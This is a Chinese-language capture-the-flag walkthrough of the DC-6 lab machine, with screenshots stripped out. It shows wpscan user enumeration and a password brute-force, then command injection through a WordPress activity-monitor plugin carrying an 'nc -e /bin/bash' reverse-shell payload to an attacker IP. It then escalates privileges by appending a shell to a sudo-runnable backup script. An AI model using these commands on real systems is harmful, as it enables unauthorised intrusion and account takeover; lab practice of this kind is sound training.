DC-6



第一步信息收集

192.168.213.158



Vi /etc/hosts 把重定向加上就行了





接着扫目录发现跟之前打过的靶机有点像



用wpscan(专门搜索wordpross漏洞)再看看

Wpscan –url http://wordy



用wpscan枚举一下用户名

Wpscan –url http://wordy –enumerate u

爆出几个账号,cat > 1.txt 保存一下,然后wpscan –url http://wordy -U 1.txt -P rockyou.txt





Url/wp-login.php 登录后台发现activity monitor

用searchsploit activity monitor





这里有命令执行,127.0.0.1|nc -e /bin/bash 192.168.213.137 9999

这里有命令执行,127.0.0.1|nc -e /bin/bash 192.168.213.137 9999

拿到普通权限

Python -c ‘import pty;pty.spawn(“/bin/bash”)’



在主机内部找信息

提权





我们发现当前账号对backups.sh读写操作

把shell写入backups

Echo “/bin/bash” >> backups.sh

Sudo -u jens ./backups.sh //这里用jens执行backups

发现切换账号成功

